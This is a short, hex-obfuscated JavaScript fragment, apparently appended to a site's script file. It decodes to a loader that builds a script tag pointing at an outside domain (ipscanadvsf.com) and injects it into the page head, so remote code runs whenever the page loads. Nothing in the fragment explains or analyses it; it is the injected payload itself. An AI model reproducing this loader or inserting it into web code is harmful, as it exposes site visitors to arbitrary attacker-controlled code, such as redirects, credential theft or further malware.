;var _0x5b4b=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x69\x70\x73\x63\x61\x6E\x61\x64\x76\x73\x66\x2E\x63\x6F\x6D\x2F\x7A\x36\x33\x71\x6E\x4E","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var a=document[_0x5b4b[1]](_0x5b4b[0]);a[_0x5b4b[2]]= _0x5b4b[3];document[_0x5b4b[6]](_0x5b4b[5])[0][_0x5b4b[4]](a);